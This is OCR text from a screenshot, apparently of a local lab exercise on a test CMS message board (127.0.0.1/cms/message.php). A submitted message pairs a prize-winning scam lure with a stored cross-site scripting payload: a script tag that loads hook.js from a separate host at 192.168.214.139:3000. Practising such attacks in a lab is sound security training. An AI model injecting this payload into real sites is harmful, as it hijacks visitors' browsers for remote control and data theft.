 The Butcher
管理后台
文章管理系统
127.0.0.1/cms/message.php
4
应用
CTF资源库|CTF工...
黑客技术教程学习...
.htaccess 文件 在...
标题：新年快乐
留言者：张三 2010-01-14 14:50:34
2010新年快乐
留言
标题：
你中了100万
姓名：
小明
验证码：
8646
8646
性别：
男
女
电话：
QQ：
Email：
地址：
内容：
<script src="http://192.168.214.139:3000/hook.js">
</script>去领奖吧！！！！！
提交
重置
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com
中
在此键入进行搜索
20:39:52
2021/5/6